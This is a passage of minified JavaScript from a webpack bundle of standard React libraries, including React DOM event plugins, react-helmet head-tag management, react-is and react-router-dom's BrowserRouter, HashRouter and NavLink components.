zoomAndPan:"zoomAndPan"},o={Properties:{},DOMAttributeNamespaces:{xlinkActuate:n.xlink,xlinkArcrole:n.xlink,xlinkHref:n.xlink,xlinkRole:n.xlink,xlinkShow:n.xlink,xlinkTitle:n.xlink,xlinkType:n.xlink,xmlBase:n.xml,xmlLang:n.xml,xmlSpace:n.xml},DOMAttributeNames:{}};Object.keys(r).forEach(function(t){o.Properties[t]=0,r[t]&&(o.DOMAttributeNames[t]=r[t])}),t.exports=o},function(t,e,n){"use strict";function r(t){if("selectionStart"in t&&c.hasSelectionCapabilities(t))return{start:t.selectionStart,end:t.selectionEnd};if(window.getSelection){var e=window.getSelection();return{anchorNode:e.anchorNode,anchorOffset:e.anchorOffset,focusNode:e.focusNode,focusOffset:e.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function o(t,e){if(g||null==v||v!==l())return null;var n=r(v);if(!y||!p(y,n)){y=n;var o=s.getPooled(h.select,m,t,e);return o.type="select",o.target=v,i.accumulateTwoPhaseDispatches(o),o}return null}var i=n(126),a=n(32),u=n(22),c=n(385),s=n(53),l=n(315),f=n(395),p=n(212),d=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,h={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},v=null,m=null,y=null,g=!1,_=!1,b={eventTypes:h,extractEvents:function(t,e,n,r){if(!_)return null;var i=e?u.getNodeFromInstance(e):window;switch(t){case"topFocus":(f(i)||"true"===i.contentEditable)&&(v=i,m=e,y=null);break;case"topBlur":v=null,m=null,y=null;break;case"topMouseDown":g=!0;break;case"topContextMenu":case"topMouseUp":return g=!1,o(n,r);case"topSelectionChange":if(d)break;case"topKeyDown":case"topKeyUp":return o(n,r)}return null},didPutListener:function(t,e,n){"onSelect"===e&&(_=!0)}};t.exports=b},function(t,e,n){"use strict";function r(t){return"."+t._rootNodeID}function o(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}var i=n(13),a=n(313),u=n(126),c=n(22),s=n(1941),l=n(1942),f=n(53),p=n(1945),d=n(1947),h=n(167),v=n(1944),m=n(1948),y=n(1949),g=n(128),_=n(1950),b=n(41),w=n(256),E=(n(7),{}),T={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(t){var e=t[0].toUpperCase()+t.slice(1),n="on"+e,r="top"+e,o={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};E[t]=o,T[r]=o});var x={},C={eventTypes:E,extractEvents:function(t,e,n,r){var o=T[t];if(!o)return null;var a;switch(t){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=f;break;case"topKeyPress":if(0===w(n))return null;case"topKeyDown":case"topKeyUp":a=d;break;case"topBlur":case"topFocus":a=p;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=h;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=v;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=m;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=s;break;case"topTransitionEnd":a=y;break;case"topScroll":a=g;break;case"topWheel":a=_;break;case"topCopy":case"topCut":case"topPaste":a=l}a?void 0:i("86",t);var c=a.getPooled(o,e,n,r);return u.accumulateTwoPhaseDispatches(c),c},didPutListener:function(t,e,n){if("onClick"===e&&!o(t._tag)){var i=r(t),u=c.getNodeFromInstance(t);x[i]||(x[i]=a.listen(u,"click",b))}},willDeleteListener:function(t,e){if("onClick"===e&&!o(t._tag)){var n=r(t);x[n].remove(),delete x[n]}}};t.exports=C},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i={animationName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i={clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(167),i={dataTransfer:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(128),i={relatedTarget:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(128),i=n(256),a=n(1955),u=n(257),c={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:u,charCode:function(t){return"keypress"===t.type?i(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?i(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}};o.augmentClass(r,c),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(128),i=n(257),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:i};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i={propertyName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(167),i={deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,i),t.exports=r},function(t,e){"use strict";function n(t){for(var e=1,n=0,o=0,i=t.length,a=i&-4;o<a;){for(var u=Math.min(o+4096,a);o<u;o+=4)n+=(e+=t.charCodeAt(o))+(e+=t.charCodeAt(o+1))+(e+=t.charCodeAt(o+2))+(e+=t.charCodeAt(o+3));e%=r,n%=r}for(;o<i;o++)n+=e+=t.charCodeAt(o);return e%=r,n%=r,e|n<<16}var r=65521;t.exports=n},function(t,e,n){"use strict";function r(t,e,n,r){var o=null==e||"boolean"==typeof e||""===e;if(o)return"";var a=isNaN(e);if(r||a||0===e||i.hasOwnProperty(t)&&i[t])return""+e;if("string"==typeof e){e=e.trim()}return e+"px"}var o=n(377),i=(n(16),o.isUnitlessNumber);t.exports=r},function(t,e,n){"use strict";function r(t){if(null==t)return null;if(1===t.nodeType)return t;var e=a.get(t);return e?(e=u(e),e?i.getNodeFromInstance(e):null):void("function"==typeof t.render?o("44"):o("45",Object.keys(t)))}var o=n(13),i=(n(54),n(22)),a=n(127),u=n(391);n(7),n(16);t.exports=r},function(t,e,n){(function(e){"use strict";function r(t,e,n,r){if(t&&"object"==typeof t){var o=t,i=void 0===o[n];i&&null!=e&&(o[n]=e)}}function o(t,e){if(null==t)return t;var n={};return i(t,r,n),n}var i=(n(250),n(397));n(16);t.exports=o}).call(e,n(52))},function(t,e,n){"use strict";function r(t){if(t.key){var e=i[t.key]||t.key;if("Unidentified"!==e)return e}if("keypress"===t.type){var n=o(t);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===t.type||"keyup"===t.type?a[t.keyCode]||"Unidentified":""}var o=n(256),i={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},function(t,e){"use strict";function n(t){var e=t&&(r&&t[r]||t[o]);if("function"==typeof e)return e}var r="function"==typeof Symbol&&Symbol.iterator,o="@@iterator";t.exports=n},function(t,e){"use strict";function n(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function r(t){for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}}function o(t,e){for(var o=n(t),i=0,a=0;o;){if(3===o.nodeType){if(a=i+o.textContent.length,i<=e&&a>=e)return{node:o,offset:e-i};i=a}o=n(r(o))}}t.exports=o},function(t,e,n){"use strict";function r(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n["ms"+t]="MS"+e,n["O"+t]="o"+e.toLowerCase(),n}function o(t){if(u[t])return u[t];if(!a[t])return t;var e=a[t];for(var n in e)if(e.hasOwnProperty(n)&&n in c)return u[t]=e[n];return""}var i=n(32),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},u={},c={};i.canUseDOM&&(c=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),t.exports=o},function(t,e,n){"use strict";function r(t){return'"'+o(t)+'"'}var o=n(169);t.exports=r},function(t,e,n){"use strict";var r=n(386);t.exports=r.renderSubtreeIntoContainer},function(t,e){"use strict";function n(t,e){if(t===e)return!0;if(t&&e&&"object"==typeof t&&"object"==typeof e){var u,c,s,l=r(t),f=r(e);if(l&&f){if(c=t.length,c!=e.length)return!1;for(u=c;0!==u--;)if(!n(t[u],e[u]))return!1;return!0}if(l!=f)return!1;var p=t instanceof Date,d=e instanceof Date;if(p!=d)return!1;if(p&&d)return t.getTime()==e.getTime();var h=t instanceof RegExp,v=e instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==e.toString();var m=o(t);if(c=m.length,c!==o(e).length)return!1;for(u=c;0!==u--;)if(!i.call(e,m[u]))return!1;if(a&&t instanceof Element&&e instanceof Element)return t===e;for(u=c;0!==u--;)if(s=m[u],!("_owner"===s&&t.$$typeof||n(t[s],e[s])))return!1;return!0}return t!==t&&e!==e}var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!=typeof Element;t.exports=function(t,e){try{return n(t,e)}catch(t){if(t.message&&t.message.match(/stack|recursion/i)||t.number===-2146828260)return console.warn("Warning: react-fast-compare does not handle circular references.",t.name,t.message),!1;throw t}}},function(t,e,n){(function(t){function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.warn=e.requestAnimationFrame=e.reducePropsToState=e.mapStateOnServer=e.handleClientStateChange=e.convertReactPropstoHtmlAttributes=void 0;var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},a=n(3),u=r(a),c=n(18),s=r(c),l=n(398),f=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e===!1?String(t):String(t).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},p=function(t){var e=y(t,l.TAG_NAMES.TITLE),n=y(t,l.HELMET_PROPS.TITLE_TEMPLATE);if(n&&e)return n.replace(/%s/g,function(){return e});var r=y(t,l.HELMET_PROPS.DEFAULT_TITLE);return e||r||void 0},d=function(t){return y(t,l.HELMET_PROPS.ON_CHANGE_CLIENT_STATE)||function(){}},h=function(t,e){return e.filter(function(e){return"undefined"!=typeof e[t]}).map(function(e){return e[t]}).reduce(function(t,e){return i({},t,e)},{})},v=function(t,e){return e.filter(function(t){return"undefined"!=typeof t[l.TAG_NAMES.BASE]}).map(function(t){return t[l.TAG_NAMES.BASE]}).reverse().reduce(function(e,n){if(!e.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o],a=i.toLowerCase();if(t.indexOf(a)!==-1&&n[a])return e.concat(n)}return e},[])},m=function(t,e,n){var r={};return n.filter(function(e){return!!Array.isArray(e[t])||("undefined"!=typeof e[t]&&T("Helmet: "+t+' should be of type "Array". Instead found type "'+o(e[t])+'"'),!1)}).map(function(e){return e[t]}).reverse().reduce(function(t,n){var o={};n.filter(function(t){for(var n=void 0,i=Object.keys(t),a=0;a<i.length;a++){var u=i[a],c=u.toLowerCase();e.indexOf(c)===-1||n===l.TAG_PROPERTIES.REL&&"canonical"===t[n].toLowerCase()||c===l.TAG_PROPERTIES.REL&&"stylesheet"===t[c].toLowerCase()||(n=c),e.indexOf(u)===-1||u!==l.TAG_PROPERTIES.INNER_HTML&&u!==l.TAG_PROPERTIES.CSS_TEXT&&u!==l.TAG_PROPERTIES.ITEM_PROP||(n=u)}if(!n||!t[n])return!1;var s=t[n].toLowerCase();return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][s]&&(o[n][s]=!0,!0)}).reverse().forEach(function(e){return t.push(e)});for(var i=Object.keys(o),a=0;a<i.length;a++){var u=i[a],c=(0,s.default)({},r[u],o[u]);r[u]=c}return t},[]).reverse()},y=function(t,e){for(var n=t.length-1;n>=0;n--){var r=t[n];if(r.hasOwnProperty(e))return r[e]}return null},g=function(t){return{baseTag:v([l.TAG_PROPERTIES.HREF],t),bodyAttributes:h(l.ATTRIBUTE_NAMES.BODY,t),defer:y(t,l.HELMET_PROPS.DEFER),encode:y(t,l.HELMET_PROPS.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:h(l.ATTRIBUTE_NAMES.HTML,t),linkTags:m(l.TAG_NAMES.LINK,[l.TAG_PROPERTIES.REL,l.TAG_PROPERTIES.HREF],t),metaTags:m(l.TAG_NAMES.META,[l.TAG_PROPERTIES.NAME,l.TAG_PROPERTIES.CHARSET,l.TAG_PROPERTIES.HTTPEQUIV,l.TAG_PROPERTIES.PROPERTY,l.TAG_PROPERTIES.ITEM_PROP],t),noscriptTags:m(l.TAG_NAMES.NOSCRIPT,[l.TAG_PROPERTIES.INNER_HTML],t),onChangeClientState:d(t),scriptTags:m(l.TAG_NAMES.SCRIPT,[l.TAG_PROPERTIES.SRC,l.TAG_PROPERTIES.INNER_HTML],t),styleTags:m(l.TAG_NAMES.STYLE,[l.TAG_PROPERTIES.CSS_TEXT],t),title:p(t),titleAttributes:h(l.ATTRIBUTE_NAMES.TITLE,t)}},_=function(){var t=Date.now();return function(e){var n=Date.now();n-t>16?(t=n,e(n)):setTimeout(function(){_(e)},0)}}(),b=function(t){return clearTimeout(t)},w="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||_:t.requestAnimationFrame||_,E="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||b:t.cancelAnimationFrame||b,T=function(t){return console&&"function"==typeof console.warn&&console.warn(t)},x=null,C=function(t){x&&E(x),t.defer?x=w(function(){S(t,function(){x=null})}):(S(t),x=null)},S=function(t,e){var n=t.baseTag,r=t.bodyAttributes,o=t.htmlAttributes,i=t.linkTags,a=t.metaTags,u=t.noscriptTags,c=t.onChangeClientState,s=t.scriptTags,f=t.styleTags,p=t.title,d=t.titleAttributes;A(l.TAG_NAMES.BODY,r),A(l.TAG_NAMES.HTML,o),O(p,d);var h={baseTag:M(l.TAG_NAMES.BASE,n),linkTags:M(l.TAG_NAMES.LINK,i),metaTags:M(l.TAG_NAMES.META,a),noscriptTags:M(l.TAG_NAMES.NOSCRIPT,u),scriptTags:M(l.TAG_NAMES.SCRIPT,s),styleTags:M(l.TAG_NAMES.STYLE,f)},v={},m={};Object.keys(h).forEach(function(t){var e=h[t],n=e.newTags,r=e.oldTags;n.length&&(v[t]=n),r.length&&(m[t]=h[t].oldTags)}),e&&e(),c(t,v,m)},P=function(t){return Array.isArray(t)?t.join(""):t},O=function(t,e){"undefined"!=typeof t&&document.title!==t&&(document.title=P(t)),A(l.TAG_NAMES.TITLE,e)},A=function(t,e){var n=document.getElementsByTagName(t)[0];if(n){for(var r=n.getAttribute(l.HELMET_ATTRIBUTE),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(e),u=0;u<a.length;u++){var c=a[u],s=e[c]||"";n.getAttribute(c)!==s&&n.setAttribute(c,s),o.indexOf(c)===-1&&o.push(c);var f=i.indexOf(c);f!==-1&&i.splice(f,1)}for(var p=i.length-1;p>=0;p--)n.removeAttribute(i[p]);o.length===i.length?n.removeAttribute(l.HELMET_ATTRIBUTE):n.getAttribute(l.HELMET_ATTRIBUTE)!==a.join(",")&&n.setAttribute(l.HELMET_ATTRIBUTE,a.join(","))}},M=function(t,e){var n=document.head||document.querySelector(l.TAG_NAMES.HEAD),r=n.querySelectorAll(t+"["+l.HELMET_ATTRIBUTE+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return e&&e.length&&e.forEach(function(e){var n=document.createElement(t);for(var r in e)if(e.hasOwnProperty(r))if(r===l.TAG_PROPERTIES.INNER_HTML)n.innerHTML=e.innerHTML;else if(r===l.TAG_PROPERTIES.CSS_TEXT)n.styleSheet?n.styleSheet.cssText=e.cssText:n.appendChild(document.createTextNode(e.cssText));else{var u="undefined"==typeof e[r]?"":e[r];n.setAttribute(r,u)}n.setAttribute(l.HELMET_ATTRIBUTE,"true"),o.some(function(t,e){return a=e,n.isEqualNode(t)})?o.splice(a,1):i.push(n)}),o.forEach(function(t){return t.parentNode.removeChild(t)}),i.forEach(function(t){return n.appendChild(t)}),{oldTags:o,newTags:i}},k=function(t){return Object.keys(t).reduce(function(e,n){var r="undefined"!=typeof t[n]?n+'="'+t[n]+'"':""+n;return e?e+" "+r:r},"")},R=function(t,e,n,r){var o=k(n),i=P(e);return o?"<"+t+" "+l.HELMET_ATTRIBUTE+'="true" '+o+">"+f(i,r)+"</"+t+">":"<"+t+" "+l.HELMET_ATTRIBUTE+'="true">'+f(i,r)+"</"+t+">"},N=function(t,e,n){return e.reduce(function(e,r){var o=Object.keys(r).filter(function(t){return!(t===l.TAG_PROPERTIES.INNER_HTML||t===l.TAG_PROPERTIES.CSS_TEXT)}).reduce(function(t,e){var o="undefined"==typeof r[e]?e:e+'="'+f(r[e],n)+'"';return t?t+" "+o:o},""),i=r.innerHTML||r.cssText||"",a=l.SELF_CLOSING_TAGS.indexOf(t)===-1;return e+"<"+t+" "+l.HELMET_ATTRIBUTE+'="true" '+o+(a?"/>":">"+i+"</"+t+">")},"")},I=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce(function(e,n){return e[l.REACT_TAG_MAP[n]||n]=t[n],e},e)},j=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce(function(e,n){return e[l.HTML_TAG_MAP[n]||n]=t[n],e},e)},L=function(t,e,n){var r,o=(r={key:e},r[l.HELMET_ATTRIBUTE]=!0,r),i=I(n,o);return[u.default.createElement(l.TAG_NAMES.TITLE,i,e)]},D=function(t,e){return e.map(function(e,n){var r,o=(r={key:n},r[l.HELMET_ATTRIBUTE]=!0,r);return Object.keys(e).forEach(function(t){var n=l.REACT_TAG_MAP[t]||t;if(n===l.TAG_PROPERTIES.INNER_HTML||n===l.TAG_PROPERTIES.CSS_TEXT){var r=e.innerHTML||e.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=e[t]}),u.default.createElement(t,o)})},U=function(t,e,n){switch(t){case l.TAG_NAMES.TITLE:return{toComponent:function(){return L(t,e.title,e.titleAttributes,n)},toString:function(){return R(t,e.title,e.titleAttributes,n)}};case l.ATTRIBUTE_NAMES.BODY:case l.ATTRIBUTE_NAMES.HTML:return{toComponent:function(){return I(e)},toString:function(){return k(e)}};default:return{toComponent:function(){return D(t,e)},toString:function(){return N(t,e,n)}}}},F=function(t){var e=t.baseTag,n=t.bodyAttributes,r=t.encode,o=t.htmlAttributes,i=t.linkTags,a=t.metaTags,u=t.noscriptTags,c=t.scriptTags,s=t.styleTags,f=t.title,p=void 0===f?"":f,d=t.titleAttributes;return{base:U(l.TAG_NAMES.BASE,e,r),bodyAttributes:U(l.ATTRIBUTE_NAMES.BODY,n,r),htmlAttributes:U(l.ATTRIBUTE_NAMES.HTML,o,r),link:U(l.TAG_NAMES.LINK,i,r),meta:U(l.TAG_NAMES.META,a,r),noscript:U(l.TAG_NAMES.NOSCRIPT,u,r),script:U(l.TAG_NAMES.SCRIPT,c,r),style:U(l.TAG_NAMES.STYLE,s,r),title:U(l.TAG_NAMES.TITLE,{title:p,titleAttributes:d},r)}};e.convertReactPropstoHtmlAttributes=j,e.handleClientStateChange=C,e.mapStateOnServer=F,e.reducePropsToState=g,e.requestAnimationFrame=w,e.warn=T}).call(e,function(){return this}())},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){"use strict";function n(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case i:switch(t=t.type){case p:case d:case u:case s:case c:case v:return t;default:switch(t=t&&t.$$typeof){case f:case h:case l:return t;default:return e}}case y:case m:case a:return e}}}function r(t){return n(t)===d}Object.defineProperty(e,"__esModule",{value:!0});var o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,c=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.async_mode"):60111,d=o?Symbol.for("react.concurrent_mode"):60111,h=o?Symbol.for("react.forward_ref"):60112,v=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116;e.typeOf=n,e.AsyncMode=p,e.ConcurrentMode=d,e.ContextConsumer=f,e.ContextProvider=l,e.Element=i,e.ForwardRef=h,e.Fragment=u,e.Lazy=y,e.Memo=m,e.Portal=a,e.Profiler=s,e.StrictMode=c,e.Suspense=v,e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===u||t===d||t===s||t===c||t===v||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===m||t.$$typeof===l||t.$$typeof===f||t.$$typeof===h)},e.isAsyncMode=function(t){return r(t)||n(t)===p},e.isConcurrentMode=r,e.isContextConsumer=function(t){return n(t)===f},e.isContextProvider=function(t){return n(t)===l},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===i},e.isForwardRef=function(t){return n(t)===h},e.isFragment=function(t){return n(t)===u},e.isLazy=function(t){return n(t)===y},e.isMemo=function(t){return n(t)===m},e.isPortal=function(t){return n(t)===a},e.isProfiler=function(t){return n(t)===s},e.isStrictMode=function(t){return n(t)===c},e.isSuspense=function(t){return n(t)===v}},function(t,e,n){"use strict";t.exports=n(2051)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=n(408),c=r(u),s=n(3),l=r(s),f=n(4),p=r(f),d=n(48),h=n(265),v=r(h),m=function(t){function e(){var n,r,a;o(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=i(this,t.call.apply(t,[this].concat(c))),r.history=(0,d.createBrowserHistory)(r.props),a=n,i(r,a)}return a(e,t),e.prototype.componentWillMount=function(){(0,c.default)(!this.props.history,"<BrowserRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { BrowserRouter as Router }`.")},e.prototype.render=function(){return l.default.createElement(v.default,{history:this.history,children:this.props.children})},e}(l.default.Component);m.propTypes={basename:p.default.string,forceRefresh:p.default.bool,getUserConfirmation:p.default.func,keyLength:p.default.number,children:p.default.node},e.default=m},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=n(408),c=r(u),s=n(3),l=r(s),f=n(4),p=r(f),d=n(48),h=n(265),v=r(h),m=function(t){function e(){var n,r,a;o(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=i(this,t.call.apply(t,[this].concat(c))),r.history=(0,d.createHashHistory)(r.props),a=n,i(r,a)}return a(e,t),e.prototype.componentWillMount=function(){(0,c.default)(!this.props.history,"<HashRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { HashRouter as Router }`.")},e.prototype.render=function(){return l.default.createElement(v.default,{history:this.history,children:this.props.children})},e}(l.default.Component);m.propTypes={basename:p.default.string,getUserConfirmation:p.default.func,
hashType:p.default.oneOf(["hashbang","noslash","slash"]),children:p.default.node},e.default=m},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2064),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}e.__esModule=!0;var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=n(3),c=r(u),s=n(4),l=r(s),f=n(407),p=r(f),d=n(406),h=r(d),v=function(t){var e=t.to,n=t.exact,r=t.strict,u=t.location,s=t.activeClassName,l=t.className,f=t.activeStyle,d=t.style,v=t.isActive,m=t["aria-current"],y=o(t,["to","exact","strict","location","activeClassName","className","activeStyle","style","isActive","aria-current"]),g="object"===("undefined"==typeof e?"undefined":a(e))?e.pathname:e,_=g&&g.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1");return c.default.createElement(p.default,{path:_,exact:n,strict:r,location:u,children:function(t){var n=t.location,r=t.match,o=!!(v?v(r,n):r);return c.default.createElement(h.default,i({to:e,className:o?[l,s].filter(function(t){return t}).join(" "):l,style:o?i({},d,f):d,"aria-current":o&&m||null},y))}})};v.propTypes={to:h.default.propTypes.to,exact:l.default.bool,strict:l.default.bool,location:l.default.object,activeClassName:l.default.string,className:l.default.string,activeStyle:l.default.object,style:l.default.object,isActive:l.default.func,"aria-current":l.default.oneOf(["page","step","location","date","time","true"])},v.defaultProps={activeClassName:"active","aria-current":"page"},e.default=v},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2065),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(2066),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return 